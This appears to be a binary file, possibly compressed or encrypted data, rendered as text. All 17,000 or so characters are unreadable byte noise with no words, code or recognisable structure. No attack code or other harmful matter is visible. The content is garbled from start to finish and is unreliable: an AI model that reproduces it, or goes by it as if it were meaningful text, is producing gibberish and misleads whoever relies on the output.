�������W�jc?�w-�Sr�?t�_��6�5[�z3}�wy�~p�V�����k��Ռ�����x�K\߃�l����\(6Y�m���"�y������ʸ!N��N�Z�]�IuJ�"D�t$a��۲���1��g2-U'n�qܕ<ې�/h8�����fӘ�I�#7��h؅�W��_���}��jc]m�Œ�sPmq$��lj��^ν��ߘ_O�YcuFG(h��v�T�[����r�.�N����:��f�+�Q�k��Ɛ�J��I��74��(�F!1ڄ0�6=�i�TD�"�������S<Z���	ܐ��QƗ��M5���A`n��YD��<"���4d���-)D)Q��ǜH���좵����� �	�fa}�/ܞ{���Q0�}[�e�K�ک�f�A��
�'?�� ��}�
X(��p�Jܴj�

���z���l!�Sa�6t��^l_^��y���Eu�#�4ș{8�F\(�W����aC�غs�s0d��K��`�f-����];����b����+I<����bZ֤;�iT<�]�o�Q3���МV�k+p��j�u�q��g��a��Q���K?k�k`����u�5`�~��y����{"l:��
_��1h� ����2�@���0I�v���_-%�3��u_�~�G�z���dtmo->TH����3����	��/���O�����x��F��H�[�/zx�3�_��{N�3(�)3��xT��_���O-��,e/��=V�j'��("�([wڋ�h���R�h ;�Z`�����o��]�F�g���L�1$�?���b�!�+�Oo��}�u�C:�fYۑ˂�-�%��M��� �<�=q2a	�j����b)�%���U�DB�wmѵX�����}�,Uʑ=�x��n�,��l��ڐ�%	��$�]h]TN�/�l�����n�WZ�l��C�@�7�9e�3���NQ�"��'^�$� ������>Ej�� G��	��}:�U{B�=��<E���j]��o�}Mgz��X薼c���
�i�0�H��F�VLm.�H�q�(p�y�)�U���Xq��Ga>�V��	����j���ٸ<)t�iKm_]rO*��#�w����Jt�$�rIRǠ��izqey�2}y�ܛ�b��d����o� i�Hd�jV�Y�%�l ��V�rs�ɔR����<��]��L�  ��� h5;�s�����!6VZB�����nM��U�T��ɝ�^J���;@@����tfV��OZ���H/,��"���&�ġ���֒	[��S��xTN/ʅ+�I�� �'�8KFn�Z�c�6V06zm'���qq���>FMɓ
����oP�'<كd��z�YU�V$ �,uM����q0�)h���ID�Y��ka�%|�2�΍$�<t@M�~�n�؄�G����4?���L��C|�_��Ag��`��
_Q��\��&��k��� ��Tv��Q�y'��u�^��31��?m
�HTr ;���xK��U�TY�m���X�L��|J?���E����4��ٔ���@� oL���%��0�+�N��� ��آM�wDci�
�(j��i���T{.�N@&��L�C\"�𢁒�rV��l�����>�.Ŵ>{x�v�M��fΓIq����������w�L�'���#�9���Xȶ�	Kw��@���Q\�VߍX`ڕ��Tt��b�2z���=
RDOgh����Gs60�"盰BKD,��P(f�w�+�u|��l^�4�w��e2Û/�<��Y������B�"	PX�ѵI�P{g)G$��DL|�p�1j.�������`�L׸��ɯ)v?A%aև�S�����csk�:N����˚Ju'&o�R��aQ��+�C�v�}�#���{AU�$y�1�tג۞��lV$qB}�gC�/����I�'�Cł��8 M>�;�vchu�p�� )- 9����y;S��;�� ��5R.�u�5���J��"���5E'5'�޹��M� ��c$G�s��l�r���v��w��XY*�&B�OX�pݠ��! �s�F?�ꦨ�IY?ѐ;�卹����軴��F&s*��C+��i�.�Q��5Z��Kqxw�~ Cu	.�#;���_4�T"��Dǽb�d<�D�ݭ.ϜR_ԗ������p��K�J��{R�ƨ���8����4�� �n��EVVl���(�����F�5��t�Xj�<��@M�g�v�P�c�A�1�5�p�ub�兴E
��������
_dk�&��ldIy�w���]�h[��[]����cj��!Zyf�7��9�0<�����޷g��>��uy�z�:W/;wlZ���� �<��ǯ\�1`��g���������^���M*����	�5�N�Áw+�kٙ�-����6�"��o� 6ȼ�WJ���V$X?�n����Dc�Ј��U�2e�4$ �:$�tc�f�b�g_�f����T-?6���=�^Fmc�"�H��ZI���!�&���V���I7PRs��I�r��X�|#�a���3� �c]�Qa*�`�Q���6�h���wR�� ~�'�~��k��R�"H�$�u�ԅfL����zL��m]�c�|�2׶���"�-�yS����{���S�+��k'!Um���(k$~���2�?�D��B8f�����Ө+9������K��3:�������`�
N��R�0+/�!n�������
�0��50}�oD��a�19���N�LH�'?8�1=S�"xі3
I�,�YH[D����y����#?M0�a�ν {����k�"[�=�7eM�f Qv�� �0b��mH��^�ΝsX� ��H�����3�2��})��4�
Zb��,��8����8�E�H	��-�ʌ�����c�PC�f��t-4�;�@V���}��\I^��/��P;���E��X�F�o�E���_e?���&���*��)�������"�P���{.#f��j���yJb�����|c�ԋ^2���z�ԁ�qsD5��������k:d`0��\,���s7��%�Y�\��>1����V��HC�y��AP.�1��MG˲|���Qy���@H=)M����*ȹ���g�s�E��oKG�^S�l�I�d��{�u��ҋ�`�C\��YRi���j�,�ܰ��@�(@i��q� W ���y��a���=�<}��DM��>\�Y�������@�
��G\��C=ŹX?6�j�eK��zJaK���i�A�-�Ǒ�����/��V;V{נ�cǠK���- j�'O���L�WpМ�ȟ�]pS�r+����o-]xNz~��'X3X��G%�	���< qH-�k�"���ru�c��u�90�ce�T ��墿�g�xm��4�=�<�P�K�h��Dt�ԯ�7v	_E���#�y�QLw���z����<B-w��g���"����q�JN!��o?�%C���
$��ǠI&4��f��Ǽa\7oბ�B��dC�K���$��*ZY H4
�Y��#CEr�v��M�9�W`P�by����)�<��c�sBz�d�
�:�ׄ��6+6�@�T��%��h�!�6�m���8j2RG�U�XƷPq�i�1��Mp�������?j�'R=5�귗u�c�ۏ�*�Ru�|���6������194[fp�s   �ы	��AA&�NG�1h9�H� Aa�5\혬�h�������Ͽ��K�K(q]#�s��3q�Q���Gn�o�
���"�w9�6��+��]�ԎTV4���P�n��+9-�%�~�H���y(�g��k �羘����O)�#L�9�ʆ��U�]��}A4Y�)���6Κ���^��h�!3j��	�&��.,,�8&�~�i����e�a�ؤ�
9��vr��
�Eԉ�[#����0O�5Hon)��啡hg�7�u����D���e�-�f��A	,��q��jQyrC��T���G�1��z�B!&9� @��[GD(�m�?��sEL��8y�z x��(u����9��G_΁� �	y-����,�]�@��M�R_�Ձd�_������X�l!��b�'ԤT�4��nQ�����#�ą��)��t�S���B
V����Kz��Z�bS���A��e��:rY��݈�E��tO���_����Z��$������@���Ҝ��q��>_hFHi��9�Bef�-�8F�#�W��)�W%�pM�V���D�0��b�g�Q�.�s߳�,Ҍr�$�z���ό� q�˿(TIvzh�"{��q3}O���pB�&�� ��,<Ӷ��?�V@�o��"O"��o���V��w�׋US��S�ley�S�@��|�l�\����$�����������yZ&�^�:52i-=�\�(Y��4�\n���ZA{��;d�(58fK�Q�(;���L�߉���X����9OR;��L�0���3į�=m�#��7 _��л�Y��6:��w.dt������
���/��=.W��22Q4l}�Fdڿ3[_;Pܰ5:�z^�z�ZP��W27��Q2 �i�=Ǝ�
<
���Z�'��]P����,f��1_����w�x�Ď���ŵ����;��@|�t��FH�����ڃ�#8/#Lx�ʎ6AY��m-٥���j`�� �7�Q����␀Y�ȗm	��p�P���Tw,��+,VSQ#���O���+��lr����#�0�Xe��s$�fE5��G����`�>z�9�"2�o�pV*Y�ӜB\�T]("�("��:�밃Ʉ @���X[�?�^Οk�mO�G�Ow��*�[(���,���*���ۨ 0�,�������M ����v�횥G� J�!�����VB�8�q�\
F�㠀���cނ��#i��M<��ޒ$��(m�5�.�I���X�DoJ��1M���+5�,�.�Զ�%nd�6#�\ɡ��5!��a�A�����Ke�g1f03�͢��Qdꋙ���o2Q2��xh� H��Y� s��)�9����'�b���'�ʡ�?��t�ԭ����Z?S�������:u�B#��a�bW�bO5b�q`C��[y񘵺DQ<T��_��=�Y?�� `c�ջu��,F�ל$Ƶ��Hŋ2��p:�"؅�p*6�o��8�Ơ:ò�F�.��]:qu����P��MG����U��O �<�^�[
]9�A>�����FlژM�w����N�'4P ^��tC�X$�(�*`?�P z|���]͐j�i��J��liC�-{��J�	�劏p�\\��bs]q�����)U("��;��PR�lw�wį���������4�����خe�L��[5��<j���{ �D��Md�w�s�. ��Gȗ$g��J!�2O(�P�)�8\����8
��IuS��(�FُR	+��;�^K;�HSJbX_�/�Ir2��m�t�?�!dD(���"��C��<��떔XO~����<����&�
�"g�d�>��h[]o���.?ܛH�0-�PKAf,Xl��b5��t�q*��/?���L^	���}�/��;�zI�E`fe�$�_T֒Aw��"9�l�q��be9�N~E��Z�2,Z��dc��Ǘ7���{1��} >[�������UAQ#`?���Qp�����ZPW½��V=h�ʹ� 37&h�M�POQ7�+F��9��ʽ��"\�:c��c�+?�1g:V]i��R[�����4C+9
ܵ�W6�޵��t.5�`XQ�@l��M�C0$Ȝ��J��T(}���X��%���E����t����#=�g8�"h��.I=g����<����å>�Z�x8��Lj�:�q��TQ��M{H�k�����&R��>Կ5�Y���݊d�Y+ŷ4���+c^�/���/R�$Tsc�n[{A�q�_�B>���u1�؎��#���M�����1�K<�x��_�S![3d���Ϗ�iV���Tr\����(�d@�m|�����F�,v��I��&���H�ˌ'��NbFi+ݪ�o ��,s���H���hq�:���߈��~E����1�c���Ab|G��C��y���G�a3Й}�<�८2���if��8uk�s�*�B)�H����D7�u�����&��1n����W�M-�`�޸.L�kcJg�J��v����AG� -d� �暉t�r�U�r�ȥ����ꔭ5��C��d.��/L�����_�S#��a�g�7���@�����#��ࡾ�7��w�L�&W�,ql���= ���bm�������k������&�7�qVU������2��;/�
VH��Ubp� �.,�L�A���ѭ|/z^a֑�%W[�Zko�g�=%�EAg���>L��rLٓ�/�u���h7M�D,������� �N) ES� (�l����tJ2M�Qu}�A#$��_��k��M�.�3�́���k�`;�M+ָ�-!VWG��zk#G���!ܥ&���b,�x�O���H���.�U(lrn᫬$�#I��ꪋ������ͥ�2Q9 6Xv�eu��;�K}��3� �����"b�3m��SU߲%��-�XR2|�0�(�_a���[-��8��
Đ'e<����,W�� hKA���J{�B��G��whK��Cm��/�%�_,���ǀS.�ۏ��O��-�G6o���Z,|�X���H;X�#� �Cr��3fJ�K��#Q�W�lcG�d<`8�ۙ���t3-��Y��&���@���w2޿�0<�����Q��U��D0��hS@�k����T.5�K?,s��X��e��C��O�q�<j"���nil������G�/5����!�vF�����I���>]�.xUX��X���o,o{�#�P��G���&�6h�[)���� ޺nG��]Ā�q���(Yf�Z���������d��;	��p�5�%}Q
��C��R�yF�E*�7̛�s�U1B��m�l�3�q�1 �)Â��X��pݥ�Y�u��g"�а~ ,��dZΦyߨF+E�R�	�jm��DWl���YS:�Q��}��LԼ�\�	�ɕQB�ܝ��J��o&���ck*�����7���p�\�-�x�����nDM$�gU�b���.�� ftЃ��/mFe����`Fm�����HBY�@��9K v�$��W�v��>�[۷�2|C
k�c���Q��ȻVu&�c-��{$�7�<Z6���  �'D0�}�B,$.]��C�e�&�6�z�x[z��z�P;��꟫�b�w7������;��(}$�� A�lD������ؘD"v��b����e��`gks"��.ƍ�#���G�3Fv6�/�<Z��&��ř���u�����Ҷ?����z(��E�%����ݸ&���wd�����h�p~�js/�����vvXĞb��^8(�:fW�&��@̘_Y �Y��5J�8�P@+�j\c/iG	���c�:�Q���|�q|[Fh�>�֞{�F�
���	e�Ӥ1���h��*���� �mU+� �ݱ��(�u3s-�gl����Yɣ�-�f�_!��Ε}݃�;2 ��=�	����q 
��ms��fay �V��ܥ<?����2����,������0����I������m^ş�ܗI�!�KL�*d��Mv��B���X0���muu���4F�ח+���r`}l�#=����C�<��=�Z���IΣ��4f1���1�[����m90��k��g8�'>�ʇuFhm,jK�N�r���O����R?h����}w4�%��Ԋ�zj���m�xh��8"��߷�������t����xI9�!A}ƮE�@�󤆈��jk1��Py�p���W%�\3`x4[#UHb���)�W
�����@$F��˙er�U� ��p2`����ը-*�Korw����w����Ȩ����������Q��}(m�BR����f������L�d��r�N��� �S��͓
�p�yX�h���P�m��ɱED!s�\�&�(�l�	�օ�y�nHF%/Y�'WNcPA*�\eJ)+z�����`���S������߀�ݠ����ґ�<�i�9	 ߮��8�c,�yJ�m	^��y���$w&��x
����K��J4�A���-YT�(+8�F�?�=�#�g;ؿ%X��^}�&0�B!7���	+������R̆���c��`{p�p\A.�b�q4����X����!���'�*+D��}	#��	�	����j��#� ��)޶��_��-̜��,��ȥr�b���T���)?�V�/�G�,�y

�W\3_�/V5��`j����XV��D�X�mY�{�aOb�q`!������"w^_Ʃ��c%�
�P&���d��vc7�� ���Ζ.�U�bT�u��"(P�@�s}�����<�׋����8m&�J�K��>2e�dJ�J<���;�D�
�V��X��N�S#��&��.�!�J���g�M�}�J���;�#�9�l�x�v~�N���jX� ����|�]�җ�
���?&Q �Q�.�K��^D�sW����p�,��_�lP�No}���XF��0'y��6�P�12P�]�'uY�6'ȉ��RP��h�WYcO?4�f�Q��[Uyo����`�NJncK*,�\���� `�
/;cNO�����!M����o�!����̜�{9��6���s9U��[��y�ɧ�t��RdN�PӬ�9��b���8�M��{�a?��V�!��������Z_���)���TO�6ʄ�o�� �2��3����\�����lW"s�,��,:<�e4�d'����[Ð�.3�6�N�W6�$ͅ�w��ꔊ�:/=`ct<��-_�׾b�f<�4z;�%H0g�os`�m(5ԁ�#���3�9c����i��gH�yP�G�롃�����E4���m�o��ĕ�ɲs�K�X%��8�;Jl�V��!�1���
��}�F��IMN���%1�w���e&E�6��� �+��*N�l��q��4�/�
�C�+l��R�L-�t�tk�#&1���V�Q�����ʀsN�d�EP�4��ЏD�a�
�$�j�dtZ=P��a��\��J���$�&�;Dgn+��|�|Jel�@6n0V�z1ct�Zчk	�RB3L�,��s/$�}쟁��R�Kmw��eC��W�Z�r�L��̺U����:4�܍�M�����[U؈l�Z4���P�q��=/�[l<K�QB��yI7�8uok������踁	m���P� M�D�6i�"��Oǿ��P�bY㚏:�D�x�n�bI[K;}xL��_1I[�h�uI�UA3�3���SgGA�����E�YeU�  �b��� ��K����~dp��b{���� V3��-�3۳u^�}>��pn+zCl*�(m 6H7@ hͣ��K��^T�t9�vU<���QH1�?_�(l�m���r�� �X+�db�48�)��N��6��*}��@ �x�AU'X7zJ��-�a���LzX��R�m�8���&����1Á��F~O���?.z^��F�$�-u�}�+>�B*��#�\�9�,�F�l��h�㢑\߰k������)�F[�z%&���ƌ�q=���%�[T�t39��,N���rB�l�_	�Y#�*��z��|?��)�T~���1'H�߂w��խW�ɭ�&�I��r��dè����W�H��QA�_�ڴ1}(;2r���٧�kmY��DlH
�boR��o�F��1"g���^r��G�X�Y�g��x6Z4~4�_L�U\S�AR�!|��Gc��TZ����hx��^Z��9�`+���TکzZ\�ۃ��w��9�.�-o�?WϏ4{zp-FC�!C���v��E�����i�V��I��X�4�a��Y�p����^�w�\��I)�8�T�*�#cgwֈH���7R��ysž�Y35��iu�6@(����|�S�F�mM�uv��j���G���m�V����Z|\����;q%iGS���&�P�aB:�&�W1	�π^�b�)�'��i����c��aaTk�����ɚ�Z{��}ⴍ��X1��UR74�?��@!WbҘW�Jpf�,�-��7t�B�o��0{"L^�=����%|�kd�:q|rN�,�~��S_5.7��/�?�Q�g�(�$~t��;�	0����u	����`s�!�
��Sf�������o*g*�p³��n.']��-S:�&7�_Ų�H��p����[��|��D�n>_*i)
a{ �uY�`�)�G�iճ����� jT����)N�kj�-�]�^$���D�9p,X�0���%B8wS���:qLҠ��G�M���⊵��D�5//��פj��1)�6�0X�zyJ��ҲB�XHY�w��>E$zņ��:7��W<oP�1��-!�f9�-�*��Ƴ�k ������]��3���'�9��`3�;*�W!L5K�{F����֓BF'o~Hq�P� ��~�(��b(�������.����AjUy�|GcS �\`TJ��Ru�a|~��ˢ'����������*��V�)ԫ
Z���;�"�t�M��a���]Ϊ�;�ï���\����,݋����e�M/p�8]���.	�R�N9a��L	w��PHN�!�#��H��8�+�F�2iX��P����'{�{j��6<�åj�Z(RC�߰�2��R�b�%�^g�G��6�zy5�!��8R���J����P�W�nM�rIV��"9��� �S:�J(y#ȿU��eD/�묋p��ed$!@bd�^�ѧ�Y�ド�!�2�{�`��U�7�P�f:|a�%��'U�9�WF���Ewt�VHV����^@�ܪ��c��H��8�3ZM2���H4�fqI������m9|� _l̵��l_N�=�xrh>	FuH���r�/�d��T�w+�<'�`Y�CV�^�V��է�X0iJ�N߳���`F���������+�]���,� ����k�R�,7�`�Ұõ2��OiXBeD C�aW���(��F0�����S�(j���N�4T%Z�.l4C�>�:��|��Rim���&-̃:���0���uE�B.n�!}n�:7��0A�c����?�=>��6ܾȔ_��3!�<��=����N��ގ���?R��<�w��_7��؜�)��b܁�g�oOmj�1��;_�<�{=�ۊ���b�R�"Ƈ��)q@?0R���~�=�E'��S�tU���������Zb{*�����+p�����DG�	ߺ^A�]+귝G	�3� ���@@]�r{�2�V ;��"Q�۞��M
}�J�1p���}��D8 Og+9SA��ҥ�C���BE�CU�`�sg./��`h<�k��c�&��m\�5-+�N"G>�N®�
Cn�v!�;�gyG%EE��!��q�=�h�Y~�I���	�����|1�n��=W(H�ev�a�ޟ�tŠ��I�j>hkt[ź�^Jz&A�21�c���$�)H:r$�<�/��<m�/�-V���4�qi�W�����Kr�j��}��s7�x������P��(՚��I�f�X��\���.�6gZ0-��3�yq������1��,z2���"��[����^����|�j�z�JrZ�a�RK1Ě*�Ĺ K:��B��T<KD�~oB��i�$�@9SP�1$���\� ӕ�Ϝ
�����~t�'-������:#q$~V��#/�SA4
���_u��7*��F��HX�}a���� A���n�G��_{�!��.%���#����������N�H�Hpў���W3��@��_��rj��32|%48D|鯗q@��Z�ݻ$&;��)�k�����w���c0l�v�Ix"��� PI�{�H�":K�>۞ue{�B%<q^�
`�)�����K�v�+c�N)<Ɏ���6�h�U�]�	H;��KP�3],b*+�_�5��~E\����@y�!�������H��7��\4E>0b6_���*������
>j�ʏ5�A�\���Ym�IM?�՚Y������.l�(˨{?^�|�fۗ���M
q��7�ݬ�4]�UZ��oA�R9�hl'�9c6�o��^�9[�Z�7��,�xI�f�I��^:ݖ|������������`H�6�]���*4���OYo9I�B���ܑI7O k��xM�&B�D���E��jv��M�m\ �@Yq�鬜l� ���������w��F�DK`
��x�������p�E��q�H`u`Ў�!7��K�@J+7k7] ��|��&�'��)�ᗇ�0�>�#v��P�O@�&����#�a���{[���*f�*9��<�k�KW2�^N�'LU2�ɰ���o]�o^���q�0��2(Z0�OB���(i��XzF���-�H��$�,�z���.�2w#؝��2E�p�}��'�Z�����*�T��2�MM���R#��f�B٠)�aq��k���v�@v��� i̵kᵢ������{�rqH[
�5j��_r��`q��f�.[g�v|��]�&=�ϝ�n�yMm}W^��D�'�4��H6�r�����[_�2�֗����v���cB�f��g�!�2:2��=��+s_���9q)XkM�d�?�4�=)��Mx %���*tL����6���H����0���WmL,æ�7��o���yGLp������;�P���%�o�_�y�7A�>.�q2`���BgUG�*r.�J�CZ��Fѐ}�`i�����?���D��Y�'k$e/?B�AV�p��5Fr1�/b��25�Q#E.�;۵-�X�|�߶�f�3Y���qT[O�(ӻ����ơ��nN���r�y�'szM?עl���?�m�D�Fq��k�mc��d�]�I�P��G�4��W ֬X��8�V�[�o�OK�`��D=�Bq��C�<�t��=*M7eզ�£�"igl+�>#n��ƈĨLR�J ,� ������ 0�h,
��:3�|�g�Px��ß(USh
3���n�ڎҼ�O�q���b̝��h_��T�����U+�Yi���i��o	����s��cGR<#U$�7��2��,R��8�����l����O-�������� N��vM�v�>dEГV�B�X�*mx���J��0NduC�R���X����XV��4�$ R^uw_��Y#�xn2���4j�xo<ǥ|�|[����TvI��a���Ik����\�|~6�,�9��2�{�a�LM= ���&;OA�U�ʀ�7~ȉ�K�7a������
��4��e!�!��]#q@��D��K��8N5�1@؃�$�G�dx����d{��J�����7e��j�|è3 !���ތp({����jyA2�A�����+��Z�|�s��1�������Od��P�ra�');^l6��	襟"Z�����5��h�'}��	5��/�	�t�ԣlWP����9�d����_���1g���hO���r� �Fu�D��Iv�U������O��s�C�D,�D`�/?��m��Ϗ(���4z�!�Z=r�a�s�Bmø�zw���\��@�);G����-'�i��GӮ�������d�t����:�oW��Q�-���'�9z�7�֎D���^#��0�>9�oZ�~��U�%p���{ݦТx�p��{o�ݹYF;���_��=�lй8��ц�"��*��VW�Pz֋�U�M'�XŏTZ\�64��Pk1ʨJŞ1�L�-���&��{�V3�NW���'f�Tf]���o�3=­F �?6b|��O�J��d8���O�>d�B��:�DA0h�9�B�}��60�?�Z�28�';d�/>Ty������x�Z�v�l��d�Y�_tYKE�hxJ�њ�3��xE����^<8��=�����ø6��^��mB�3B9�&Ӊ:��Y؃��X	�=z��f�6�&~sfz������oCѭ��_N��C�������m����d����ϳg�Vr��	��8� v�&����0]��Z<�. ��LZ`o�wP���P�K>B�����p1������9�+
�� �}���2�s����oȍ!�x�lq�q����
��Dx�1�WSU����"/*A��"�܁PV��0iA���H��z����Ѱ�e�����\EKl���)����o��2C/T�;��#'�U|�y�O"�*w�@�֯ߜ��,��<�Qr�!�>��wBulx8�Nd%7�O0������I'3���@��|�%L{o�g����`Ⰿ��w^5QN�_���U�Gbu6LgE)�(��>����B\yj_upf���d��D���k�PR}6V��XO<��K�96x\@5��Ѧ�&�:F�qB-g�r?�6��FGcI��T�L\F�/H��T�������O���F��8ꌳ���f8ο�Ğ�I�9Qi�1�'��Gř,;�~]7m�����BY�7�)�d�M>�o���|��Y�O�g@&\EiS�U-`(�YW+s�\u|��ʔ�,��퐈�io�h�J�M ��2�eN�]ٙi�?'Y>��� ��
DjB?>���/����[��
΅��#ȇ���46����1[Cم쫶� �d���[]����
�x�\(6_qrp�&��`*�c36�_���3��n�&�%_"*���%�7���������h/zg֑_uv��Dj�4�L󚂇2�Ǣ��E�Y�b�v|���|��:�g]n2���x�K͉�LKW��Vp>�, άU���WV�Z��E�g���{M���	���J�@�k��<�bTr"_�+�n��(��r�LtL/p�gBG��$ү�ݷz�aK�0!9z������L`*�M�ލ�W�Xk!W���5} p]����B������]Y7����#��j�7�|gR��0�k^�|�X8qҜ�Jڭ��Y!�C�bk���!"~Zc�h<(6��%�,Y�9"�߅o�O t]8F���(��P�G�%s�>[a��c���fF9�)�/��f{���rl�?ŉƵ�[(U�j��Ϗ��r0Ō�'�Nӧ�LO0�34%%�`M?d�,�mj���[��י���Ë#gIK�������oo�m��?t���Dv����(�ο
`M� �T4H ��ia�n�(��g�s�X��'3Դ��>��!dk'�z��!Jmx��K��v8`�׭�����Z
��UƮ�X>�,O�4�w�K��S3�c�6�hb6�8J�hA+�����I��3�E��N���Z�q_mͫ����ݕ�)8c�#.�ܑ.�e� �$]}�;�[���r�0��x�JP��]���du,W��-{�K�|Ԩ@5���EE��$�����!�R^�� @a>?V��Z������*�v.e~y�uJ������u<�Y�9���Q����hL�`zT��E�Y����� �V)�=�qR��\�JV��&��9���%��|ET;�˂�#��A(i:�3in��`��j�H/�<b��I'������=M����	���NA�QrĞ�� hB��39��o��чv&�C����`��'�
�%\��0���&�w���q��	f�xk��/Twp����0&\4�cO�P�^�E�2�{K<n�7o0�:pYBDp<��� ��p��/qVq�[���2f�M]��6?qP�FK��\���b($2Pl��+Q�&�q#2�Ru]��ÑE���c�Z��b�q����\N��G�&��1)�cO0'����2��'��509�[dx�Ve3K���tK�
gN�L(Ps�Ɯ�5g9�2�[^u��i�EN���>Q�Ȧ�v�쯛�Û��d��3�9U׬��*ee��UK;R����ۿ9q������]����}��zK".����R�+�Q��*Q!��d��b��J�_���LzGE�%��l9�ª�8j;6>ld)��ӝ��,3��8L}k:�������ru�R*�H�rS�䮊2.@�k��9�[�DO쐸���8w�&5M7j�i�%R��ōZ�¸Y�THC�yFY;'|���,隡�=E�R��Ӄ|kq�ߤ��n庙��I�ZY>�g���<-BdC~f1
8�(���B�?�8[
�S���O����[ION	c^K��h��α�Y���Yzg��YXk-�b�ZG��6S�L�[�@����w���݇1�Is�Q�M�d�����a
uq���|c"�Z#�Z;REO -P�"-�ՓN���O�G�Q����F�:�Z�J6�`��i�0�c�Z����,�
�d88����:qwb���ǋc6�1��3�.�������!m����?(�e�#;���p�S�r��w��a�����Vm�|�2[.5����/^t��1�Ii��\d���_rQobiu�J��&����Ut}&٘?璺T��^���q��iT&�qǊ��$��a���|-ar��R� k|�D���^+��JeO&A~�:C��+j8�S�S0�*��d�*$�A��I�Řj�KEby�,c�
��4��j[�>'paSI��0V�>����hpP�w����F�)�l����,O���l�!�Z���FQ�Ɩ�k3�k�*Z���vP1�c^:�mT�dG�K��ʥ���#����*<.ħ J�{���o�(��t���t�x:YQ�شԭB� 1\�*�i���O��*�[y�ȑa�k�	 ��[P2�Rs�aMl	)����$z���7]���� �r"�<L �`L�Q���+  ���iѣ	MiNp�^��f�S�{�-�o�pڛ��<)M+l�}�ha�q2R��A��l���U��<�m��
 E�앨�<��S�I�$�����Ps�J=&	n��De�[[@A��G≿�?�����>����fi�N�Hͭ�Q%�� ���_�Y��t匫�-TO��pǔ]�F]�5��4�і��UN"�Q���W�=t[[j�슩�h�l �<��UN��;����X���&}�f���r%@Wb��ҭۺ-�4V�ɬ�Y}�r��㜵Q^W*��V����|�{d6u���'�;D�Gv*cu�"-�	Q�U	���������tT�l�;)�F�I�D���aw�P��r�>��z'E��m�/ݥ5�W��/y����(��1x\�����W]馪�h0���|]��gܨ`Y����(u�A�|��%�y��!U����2��R�˭,���_f� �P�M3�)�8c⭵��@��=�٨�{�]4^���q,
�kz �W�(�<�eߺ��h��z�!�:�_Yi��%�Ui_�
��a$`+V�$AgC��q�04�op���1Rd�1���V�/Jt5�
4�����ǖ�ʏe��{�fvڭRg�$���9٠�q��|�*Q��\�PNɿ��-M�	�;�X;��:d��������(|��5v�GF�]]G�BI�#����(�s�����Q�Ŕ�x�P��{	��5�{K&��A��3G0��a�"32_��гw�/� ��XE����b�U��H��|^~ZL��Q�����xb��d���;���1�n�pGw?}[�Ź�g�`�&8º.Sc�vLS��kNY-����h%�10L����8����`þc�e9d����(R�?��i �C��ʈL��C���tWH�����u0�[��}�߻>�3ol-�!��ӿ��*�C�Pp����U���Dw|h*�¼������"dk�ͭ�V������rZ�~\j�����F�rC,V���=�'�X-��/�k"|�a�)���"L�Ea�Q.\,��V���l۞�x�q��1*����)�gF�_f18Y"��?�Pn|󶌴~�U.�y��bJ�x���&��# ��)���f^/�n��R���r3��l�Kfn���##�7��"�;f1Խ���n� ރe9�ϳ�kFp7I���D�����S_g����՜� z�5�j'�3}L��`%㷙���˫�5AׅH��BHU��Bh�,@��8ָ=�,��J�5��kt�t�Xs]�Ja�us���:�P�h�2���|;�Y~�'�J(пu�5�򬖷����1���܆6G.f�&zg��׽X� �5�vŊɎ����5-��t��N����<"�8�r�t��q�>J�:R���'ڂT*�_H�f�?��4��v�X�Aك#r��9C�`�s_�qFHFs�xܩLOϜ�l�����&��;���_r��!���mAX���������;�2F�ٱ�Kno~<����B�ha�/����*@Hg��%/��@_�׌��Ě6"S�NeHd�EA�?��5J%YM�}t��H\�L�-C]ƞ��C�`��'UG�����`l���G"�0�ļ�|v�S&�iQ6$����%~a����L��]U�>�$񷹶�^�-�3��-An�E�RXHump'�`y�Wn!��$��	��!�x �<�ꏿ�&����^� |fb8����j��F��%#�F����~��*��nf����t�%/�~������i�K�leV�x7��"B2rb�Q�Ls�Uɘ�֚�gzӫĈ0-�����,��&bm*���$����;�Ox�c�4�S�@M��I;�Z���᳋1;�P� ��VXh��z�_C�&�]�c	<����=8��.̼0�'��i�P���!�)Bg��SO�Fn����W8����o'��+�:���+�P���p�Y�r�C���������V>�  ���u��W��|�H�:��]��+G|��tz�9�⯴�_�/���.��I/37/��I9�<�Ba�����LJM��Y������M%J�_�l���AKiV�p���)ǟ���ٱ,�Z�M1���Q�z=���
�U�.}v�n���z��A�7Q~��X3�����'��>����*�F���`?�>�J�ͼ�XowwQ����+����|����� a�EP��eu7��
�3�ZQ��Vxi$���^�S�;�v�-�fK6ד�	�JZnZ_��W��&n���;f�b4�\��d����!�-�"37,Q�YT7M!YrL����������U�u�����$��|�T�Od�+{ص��D}�6��B[��4��+��@��)�_�g_6��'Bs���
z�K4㎓��1ݣNb�3�8���*t�Pު����l,�?��᭥h�
K��+�,V�T���8�&}�m�e��u������(��\)�SpZ�i8�G��`������3�O]�Iq`U-�*�h$$<�Lu���I���,���o�b!�N���DmϘ���8s�/G�l0CI?�3�y�+���_R��b�h���5a����H6�J� J����hS��C���T6�k����4H[�n݀ʹ2J3��	;�T+D���0CK��k�%�4Н��M�Vx`fZ�4�O��rG������`�@��Ƒ�Y6�'���KFf��c�R'{�pPĦx'���xhdM:�~�U���(=�|0�VR�k����b;��ɓQb��sn
�s���iFZ��$I�I��f�X�B�% �`�Y�&���3�zj�����?���i��#�lG)*ގ�p/'����'�N��
o*v{�|�*��(ɼ�L*�ه����tk���)�Wn��9Mm�=�+S���t�&è�O���Q�'��Ϩ��Q �yQ+������~��!1<�����k�,a�`��?!�H�kW���j���1��;N/��rI���>��`���;��;pH�u�Q�rwk���Л�P1ђ����R��PD�0]�1�T�x;N��X�z,�P�X���<����F#m.`TV�8lOj�c�rQ�r�oU���AB�+q�`Tb]DA���)h^s_�WP�J,	�_�6��
%�sW|1AV}�z��M�t8�Rt���M\39�ˌbH��kgA<�˂��`#굌�8�`q���l��Hпg_nr�=�AL"������w��oji�N`�r /����z�L=V��x�˺�֦�Ǡv�_o�X�N1� �Mo�	V39��{"ڧ=�]q�Vj��K�b�B
q�.\#�D��n�[~�J��զ�qv>%IPi
